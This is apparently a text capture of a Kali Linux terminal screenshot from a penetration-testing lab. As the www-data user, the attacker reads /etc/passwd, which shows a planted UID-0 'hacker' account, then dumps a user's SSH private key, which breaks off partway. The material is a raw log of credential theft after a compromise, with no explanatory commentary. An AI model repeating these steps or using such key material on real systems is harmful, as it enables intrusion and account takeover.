 kali@kali: ~/桌面
文件 动作 编辑 查看 帮助
sh: 3: : not found
# exit
www-data@web1-virtual-machine:/tmp$ cat /etc/passwd | grep bash
root:x:0:0:root:/root:/bin/bash
hacker:$1$hacker$0vnQaCNuzDe3w9d6jHfXQ0:0:0:/root:/bin/bash
web1:x:1000:1000:web1,,,:/home/web1:/bin/bash
moonsec:x:1001:1001:,,,:/home/moonsec:/bin/bash
www-data@web1-virtual-machine:/tmp$ cd /home/web1/.ssh/
www-data@web1-virtual-machine:/home/web1/.ssh$ ls
authorized_keys id_rsa id_rsa.pub
www-data@web1-virtual-machine:/home/web1/.ssh$ cat id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEogIBAAKCAQEArHykNzQGeTc0bGqBUyu8sSlsAYrXrTyrLauxOiEvw6c6WRgy
y7GYZ3SioiirisP9tSBHV/CyXsz4IrG6fHqtK5ik5m4rGjrX2/0uyque9ZuHV5bo
V9Cx4T7n1ZCVye0XIxv+bp89p9A6u8pOrpYWD1×9N0DE3xYbDggIiTmBPf1mcUsk
sGN5MiwVV+q8MjzvUJHoRJo7Tjfj6PbEwyiFzxjRe9KQBtsnNABuSo8Ij1kP8q/2
Ou8gpFGRUtu0hnc6zJz74ck4beTZR4Ekx8IHWJhMcuxlI+/6ohOU2NdDcMgFiPil
Ezz28NUBHwNX/3aY2mFQayuhAkNkwSAvwpDBCQIDAQABAoIBAHJ9hU7zJHzfLNft
1gvL00LRGNTpQQHHbGQzO782+gpnfO5Yhpb4Og4puC3kywCf2U6Zr2Fq7irI6Me2
qu8nSrzOZF5jsA6IEnH+W0nBoxCp/KsiCvUHHJtDcwUqJJLU4e+3DCqHXph+Og4e
Wh2+l8P4g1DimArwFGM659eWKPhonL/pLmdchbB4/8h3Ms4AggrXjbrFcCKX2Te6
ONr9h8H51MBsx0OOXW/1UlwsoXN26+/1ww2HJzoPauz+DmJEEWiUqdYZSlYep/WO
KzHTysM/7dqWwgyfGOW39wJ9YSv4Pl/6Kl+49XR1fWa46BLsxoROfel3VZL2N813
y6R0HpECgYEA19JPgF8yJGMFh42SX68vC6+P6Djj2hRqN7rRP/T8Xkbp0x+kqfDo
TgRXfugbrgX1Rlk9B0lTn+YJyg080PmdE3jPB5XL9iWg2BC51rLC7fOSTzk0zISp
FvC2heccXSu4QqOUPOGdKuNEpENzCjC46rplQ4QTJzdY4PvgtqVeGWUCgYEAzJkT
LgDktBMHdNjtmHRemcJjtEUDTtvYR0Ad1GLLPjWgXMIz/FEnM2Bn+DWDbXZHfYyc
HbEgCGU21HUovzD2WyhupUCATULZ/8nglo4LJGSvEvqdjTiJfe6Mw14Os+kSaFHm
r3L67hC8eJYPmhVCxuBeVs5KCdAGgTrlUkKlINUCgYBNbY5IJ979Xukk8I2K9naS
YrHmRkK4gop44/UeVO4VhKtuqvOQZHVzR+t8BBmqHUkZq/pRGuV9gDIS4xzmfCb2